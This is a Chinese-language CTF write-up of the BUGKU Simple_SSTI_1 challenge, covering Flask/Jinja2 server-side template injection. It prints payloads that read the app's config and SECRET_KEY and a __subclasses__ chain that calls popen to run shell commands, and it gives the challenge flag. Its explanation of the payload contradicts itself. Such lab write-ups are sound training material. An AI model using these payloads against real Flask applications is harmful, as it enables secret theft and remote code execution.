本文主要是介绍BUGKU-WEB Simple_SSTI_1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
02 Simple_SSTI_1
题目描述
没啥好说的~

解题思路
- 进入场景后,显示:

You need pass in a parameter named flag。
- ctrl+u 查看源码
<!DOCTYPE html>
<html lang="en">
<head><meta charset="UTF-8"><title>Simple SSTI</title>
</head>
<body>
You need pass in a parameter named flag。<!-- You know, in the flask, We often set a secret_key variable.-->
</body>
</html>
发现最后有一行注释:
<!-- You know, in the flask, We often set a secret_key variable.-->
翻译一下就是说:在flask中,设置了一个secret_key变量。
所以就是需要我们来访问这个变量了,接下来的问题就是如何访问这个变量,也就是说要了解一下于flask中访问变量。请看后续【新知识点】部分
相关工具
略
解题步骤
知道了如何使用falsk的变量,那就可以进行尝试传参了

- 随便传参看看有何变化,测试一下
http://114.67.175.224:17329/?flag={{1}}

可以正常显示传入的数据。

2. 传入可能得文件
http://114.67.175.224:17329/?flag={{6*6}}

http://114.67.175.224:17329/?flag={{flag.html}}


发现出现了一些提示信息:flag未定义

那就再看看提示信息中的secret_key变量,搜索一下这个变量一般存储在哪里:单独配置文件中或者直接写入脚本中:


那就可以直接测试config.SECRET_KEY,配置文件中的SECRET_KEY变量:
http://114.67.175.224:17329/?flag={{config.SECRET_KEY}}


当然,也可以直接访问config:
http://114.67.175.224:17329/?flag={{config}}


更高级的更深入:
?flag={{''.__class__.__base__.__subclasses__()[127].__init__.__globals__['popen']('echo $FLAG').read()}}

解释如下:
- ‘’.class:这部分获取了一个空字符串的类。
- base:这部分获取了该类的基类,对于空字符串来说,它的基类是object。
- .subclasses():这部分返回了object类的所有直接子类。
- [127]:这部分试图访问子类列表的第128个元素(因为Python的索引是从0开始的),但这个索引超出了列表的长度,所以会抛出一个IndexError。
- init:这部分试图访问某个类的初始化方法,但前面提到的子类列表访问是错误的,所以这一步也是错误的。
- globals[‘popen’](‘echo flag`).read();
这部分首先尝试访问当前对象的全局符号表(字典),然后试图在其中查找Popen键,并执行其对应的值(一个命令)。这个命令是``echo flag`,也就是打印flag的意思。最后以read()方法读取输出。
ps:这段代码的核心思想是通过复杂的对象模型和全局符号表来执行一个命令并读取其输出
得到Flag
flag{c4ea2f7e11ad8ed2222677bcd59d0303}
新知识点
SSTI即服务器端模板注入(Server-Side Template Injection),是一种注入漏洞。
服务端接收了用户的恶意输入以后,未经任何处理就将其作为Web应用模板内容的一部分,模板引擎在进行目标编译渲染的过程中,执行了用户插入的可以破坏模板的语句,因而可能导致了敏感信息泄露、代码执行、GetShell等问题。
常见的SSTI模块注入攻击包括以下几种:
- 代码执行:攻击者可以通过SSTI注入在服务器端执行任意代码,包括命令执行、远程文件包含等攻击。这可能导致服务器被完全控制,进一步导致数据泄漏、服务器崩溃或恶意操作。
- 敏感信息泄露:攻击者可以通过SSTI注入获取服务器上的敏感信息,如数据库连接字符串、API密钥等。这可能导致用户数据泄露、系统被入侵或身份盗窃等问题。
- 垂直和横向越权:通过SSTI注入,攻击者可能访问到非授权的数据或功能,实施垂直或横向越权行为。这可能导致用户权限被提升、重要数据被访问或其他合法用户遭受影响。
- DoS攻击:攻击者可以通过SSTI注入导致服务器负载过高,从而拒绝服务,使网站或应用程序无法正常运行。
flask 是python HTML模版引擎,Flask只是一个内核
在Flask web程序中,通过业务逻辑函数得到的数据后,接下来需要根据这些数据生成HTTP响应(对于Web应用来说,HTTP响应是一个HTML文件)。在Flask Web开发中,一般是提供一个HTML模板文件,然后将数据传递到模板中,在渲染HTML模板文件后会得到最终的HTML响应文件。
在Flask框架中,默认依赖于两个外部库: Jinja2 模板引擎和 Werkzeug WSGI 工具集,其他很多功能都是以扩展的形式进行嵌入使用。
在 Jinja2 模板引擎中,表示变量的语法是:
{{nme}}
在模板中,想要展示视图向模板渲染的变量,需要使用{{变量}}进行接收。
参考学习
- 模板引擎总结(Thymeleaf,FreeMarker,Enjoy,Velocity,JSP等)
- Flask模板的介绍与使用
- Flask 入门教程(李辉)
- 2 个案例带你迅速入门 Python Flask 框架
- Flask项目配置(Configuration)
- BugKu-Web-Simple_SSTI_1&Simple_SSTI_2(浅析SSTI模板注入!)
- Python Web开发—Flask快速建站—模板详解(视频讲解)
这篇关于BUGKU-WEB Simple_SSTI_1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)